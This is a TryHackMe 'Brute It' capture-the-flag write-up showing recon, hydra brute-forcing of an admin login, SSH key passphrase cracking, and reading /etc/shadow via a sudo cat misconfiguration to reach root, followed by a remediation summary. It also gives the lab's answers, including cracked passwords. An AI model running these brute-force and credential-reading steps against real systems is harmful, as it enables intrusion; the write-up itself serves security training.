
Brute It
Platform : TryHackMe
Type : boot2root
Difficulty : ⭐⭐☆☆☆
Table of contents
Reconnaissance
Nmap scan
Like always, let’s run an agressive nmap scan against the target :
attacker@AttackBox:~/Brute_It$ nmap 10.10.210.1 -A -p- -oN nmapResults.txt
Starting Nmap 7.80 ( https://nmap.org ) at 2023-01-18 14:26 CET
Nmap scan report for 10.10.210.1
Host is up (0.065s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 4b:0e:bf:14:fa:54:b3:5c:44:15:ed:b2:5d:a0:ac:8f (RSA)
| 256 d0:3a:81:55:13:5e:87:0c:e8:52:1e:cf:44:e0:3a:54 (ECDSA)
|_ 256 da:ce:79:e0:45:eb:17:25:ef:62:ac:98:f0:cf:bb:04 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Apache2 Ubuntu Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 42.87 secondsQuestion : How many ports are open ?
Answer : 2
Question : What version of SSH is running ?
Answer : OpenSSH 7.6p1
Question : What version of Apache is running ?
Answer : 2.4.29
Question : Which Linux distribution is running ?
Answer : ubuntu
Web reconnaissance
Using a fuzzing tool such as gobuster, we can try to find hidden directories / files on the web server :
attacker@AttackBox:~/Brute_It$ gobuster dir -u http://10.10.210.1/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -o gobusterResults.txt
===============================================================
Gobuster v3.2.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://10.10.210.1/
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.2.1
[+] Timeout: 10s
===============================================================
2023/01/18 14:30:27 Starting gobuster in directory enumeration mode
===============================================================
/admin (Status: 301) [Size: 310] [--> http://10.10.210.1/admin/]Question : What is the hidden directory ?
Answer: /admin
We discovered the /admin directory. By sending a request to it, we find a login page and an HTML comment containing a username :
attacker@AttackBox:~/Brute_It$ curl http://10.10.210.1/admin/
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="stylesheet" href="styles.css">
<title>Admin Login Page</title>
</head>
<body>
<div class="main">
<form action="" method="POST">
<h1>LOGIN</h1>
<label>USERNAME</label>
<input type="text" name="user">
<label>PASSWORD</label>
<input type="password" name="pass">
<button type="submit">LOGIN</button>
</form>
</div>
<!-- Hey john, if you do not remember, the username is admin -->
</body>
</html>Both of these usernames can be noted. They may be useful later (e.g. in a brute-force attack).
Initial access
Login page brute-force
Using hydra, a brute-force attack can be perfomed on the login page at /admin/. The HTML comment we found indicates a valid username for the login page, so we only need to brute-force the password :
attacker@AttackBox:~/Brute_It$ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.210.1 http-post-form "/admin/:user=^USER^&pass=^PASS^:Invalid"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-01-18 14:39:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344401 login tries (l:1/p:14344401), ~896526 tries per task
[DATA] attacking http-post-form://10.10.210.1:80/admin/:user=^USER^&pass=^PASS^:Invalid
[80][http-post-form] host: 10.10.210.1 login: admin password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-01-18 14:39:40The brute-force attack was successful, indicating a weak password policy.
Question : What is the user:password of the admin panel ?
Answer : admin:xavier
Using the credentials found via the brute-force attack, we can access the admin panel to retrieve the first flag and obtain a link to an RSA private key :

Question : Web flag
Answer : THM{<REDACTED>}
The RSA key can be retrieved :
┌──(kali㉿kali)-[~]
└─$ curl http://10.10.245.161/admin/panel/id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,E32C44CDC29375458A02E94F94B280EA
<REDACTED>
-----END RSA PRIVATE KEY-----Note that the server is misconfigured and allows us to access admin resources even while not being logged in. The server only tries to redirect us to the login page but always sends the requested resource first.
When trying to use the private key to login on SSH as john it asks for a passphrase :
attacker@AttackBox:~/Brute_It$ nano id_rsa
attacker@AttackBox:~/Brute_It$ chmod 600 id_rsa
attacker@AttackBox:~/Brute_It$ ssh john@10.10.210.1 -i id_rsa
The authenticity of host '10.10.210.1 (10.10.210.1)' can't be established.
ECDSA key fingerprint is SHA256:6/bVnMDQ46C+aRgroR5KUwqKM6J9jAfSYFMQIOKckug.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.210.1' (ECDSA) to the list of known hosts.
Enter passphrase for key 'id_rsa':SSH passphrase cracking
To extract a crackable hash form the SSH key passphrase, we can use ssh2john and save the output to a file :
attacker@AttackBox:~/Brute_It$ ssh2john id_rsa > hash.txt
attacker@AttackBox:~/Brute_It$ cat hash.txt
id_rsa:$sshng$1$16$E32C44CDC29375458A02E94F94B280EA$1200$<REDACTED>Now, we can use john to crack it :
attacker@AttackBox:~/Brute_It$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
<REDACTED> (id_rsa)
1g 0:00:00:00 DONE (2023-01-18 14:50) 11.11g/s 806755p/s 806755c/s 806755C/s rubendario..rock07
Use the "--show" option to display all of the cracked passwords reliably
Session completed.The passphrase was successfully cracked, demonstrating again a weak password policy. The key can now be used to authenticate to the SSH service as john :
attacker@AttackBox:~/Brute_It$ ssh john@10.10.210.1 -i id_rsa
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-118-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
System information as of Wed Jan 18 13:52:07 UTC 2023
System load: 0.0 Processes: 104
Usage of /: 25.7% of 19.56GB Users logged in: 0
Memory usage: 20% IP address for eth0: 10.10.210.1
Swap usage: 0%
63 packages can be updated.
0 updates are security updates.
Last login: Wed Sep 30 14:06:18 2020 from 192.168.1.106
john@bruteit:~$We have now a persistent access to the target system as john. The user flag can be found at /home/john/user.txt :
john@bruteit:~$ cat user.txt
THM{<REDACTED>}Question : What is John’s RSA Private Key passphrase ?
Answer : rockinroll
Question : user.txt
Answer : THM{<REDACTED>}
Post-exploitation
Local reconnaissance
Listing john‘s sudo rights reveal a permission to execute cat as root without providing a password :
john@bruteit:~$ sudo -l
Matching Defaults entries for john on bruteit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User john may run the following commands on bruteit:
(root) NOPASSWD: /bin/catOn GTFOBins, it is explained that we can access (read) files, including sensitive files (such as /etc/shadow) :

Executing cat to read /etc/shadow as root allows us to retrieve password hashes from all local user accounts :
john@bruteit:~$ sudo cat /etc/shadow
root:<REDACTED>:18490:0:99999:7:::
daemon:*:18295:0:99999:7:::
bin:*:18295:0:99999:7:::
sys:*:18295:0:99999:7:::
sync:*:18295:0:99999:7:::
games:*:18295:0:99999:7:::
man:*:18295:0:99999:7:::
lp:*:18295:0:99999:7:::
mail:*:18295:0:99999:7:::
news:*:18295:0:99999:7:::
uucp:*:18295:0:99999:7:::
proxy:*:18295:0:99999:7:::
www-data:*:18295:0:99999:7:::
backup:*:18295:0:99999:7:::
list:*:18295:0:99999:7:::
irc:*:18295:0:99999:7:::
gnats:*:18295:0:99999:7:::
nobody:*:18295:0:99999:7:::
systemd-network:*:18295:0:99999:7:::
systemd-resolve:*:18295:0:99999:7:::
syslog:*:18295:0:99999:7:::
messagebus:*:18295:0:99999:7:::
_apt:*:18295:0:99999:7:::
lxd:*:18295:0:99999:7:::
uuidd:*:18295:0:99999:7:::
dnsmasq:*:18295:0:99999:7:::
landscape:*:18295:0:99999:7:::
pollinate:*:18295:0:99999:7:::
thm:<REDACTED>:18489:0:99999:7:::
sshd:*:18489:0:99999:7:::
john:<REDACTED>:18490:0:99999:7:::Three password hashes were retrieved, including root‘s password hash. Using john, an attempt to crack this hash can be performed :
attacker@AttackBox:~/Brute_It$ john hash.txt --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (sha512crypt, crypt(3) $6$ [SHA512 128/128 SSE4.1 2x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
<REDACTED> (?)
1g 0:00:00:00 DONE (2023-01-18 14:58) 2.631g/s 336.8p/s 336.8c/s 336.8C/s 123456..diamond
Use the "--show" option to display all of the cracked passwords reliably
Session completed.The password was successfully cracked, giving us access to the root user account, compromising the entire host :
john@bruteit:~$ su root
Password:
root@bruteit:/home/john# cd /root
root@bruteit:~# ls
root.txt
root@bruteit:~# cat root.txt
THM{<REDACTED>}Question : What is the root’s password ?
Answer : football
Question : root.txt
Answer : THM{<REDACTED>}
Vulnerabilities summary
Weak password policy
| Field | Value |
|---|---|
| Affected component | User accounts |
| CVSS 3.0 score | 9.8 (Critical) |
| CVSS 3.0 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Impact | Multiple user accounts were using weak passwords, allowing an attacker to brute-force his way in. This is reported as critical since all user accounts (including root), were compromised mainly due to the weak password policy. This has a high impact on the confidentiality, integrity, and availability. |
| Remediation | Enforce a strong password policy to reduce the risk of successful brute-force or password guessing attacks. This policy should include: – A minimum password length of at least 12 characters – Complexity requirements, such as the inclusion of uppercase letters, lowercase letters, numbers, and special characters – A password blacklist, preventing the use of common or previously compromised passwords – Periodic password changes, especially for privileged accounts – Account lockout mechanisms after a defined number of failed login attempts – Monitoring and alerting for repeated failed login attempts to detect brute-force attacks Users should also be discouraged from reusing passwords across different services to prevent lateral movement in the event of a compromise. |
Sudo misconfiguration
| Field | Value |
|---|---|
| Affected component | Sudo configuration |
| CVSS 3.0 score | 6.2 (Medium) |
| CVSS 3.0 vector | AV:L/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N |
| Impact | The sudo configuration allows john to execute cat as root without providing a password. This allows an attacker with access to john user account to read any file on the system, such as /etc/shadow. This can be leveraged to obtain password hashes for sensitive accounts such as root and, in case of successful cracking, escalate his privileges.This has a high impact on the confidentiality. |
| Remediation | Review the sudo configuration and remove too permisive permissions. If john needs to read files as root, prefer using a wrapper or a more specific command to control exactly what files can be read as root.Or, if possible, add john to a group that has the read permission on sensitive files he needs to be able to read, but avoid permitting execution of a binary as root when possible. |
Information disclosure
| Field | Value |
|---|---|
| Affected component | Web server |
| CVSS 3.0 score | 5.3 (Medium) |
| CVSS 3.0 vector | AV:N/AC:L/PR:N/UI:N/S:U/C:L/I:N/A:N |
| Impact | An HTML comment was found on the login page containing two usernames. It is not dangerous in itself, but those information does not need to be disclosed publicly and can help an attacker to perform brute-force attacks. This has a low impact on the confidentiality. |
| Remediation | Remove information disclosed on the web application when not needed. |
Tools used
| Tool | Usage |
|---|---|
| Nmap | Scan for open ports and services version |
| Gobuster | Perform directory fuzzing |
| Hydra | Perform brute-force attacks |
| John | Crack password / passphrase hashes |
Sources
- GTFOBins cat : https://gtfobins.github.io/gtfobins/cat/